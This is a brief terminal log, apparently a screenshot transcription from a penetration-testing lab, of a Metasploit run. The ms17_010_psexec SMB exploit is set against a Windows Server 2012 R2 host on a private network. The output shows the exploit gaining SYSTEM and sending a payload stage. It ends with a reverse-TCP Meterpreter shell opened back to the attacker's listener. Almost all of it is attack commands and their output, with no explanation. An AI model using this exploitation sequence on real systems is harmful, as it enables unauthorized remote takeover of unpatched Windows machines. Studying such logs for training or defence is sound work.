 msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.229.144
RHOST => 192.168.229.144
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.229.30:4444
[*] 192.168.229.144:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 192.168.229.144:445 - Built a write-what-where primitive...
[+] 192.168.229.144:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.229.144:445 - Selecting PowerShell target
[*] 192.168.229.144:445 - Executing the payload...
[+] 192.168.229.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.229.144
[*] Meterpreter session 1 opened (192.168.229.30:4444 -> 192.168.229.144:52305) at 2021-04-09 10:39:26 -0400
meterpreter > ls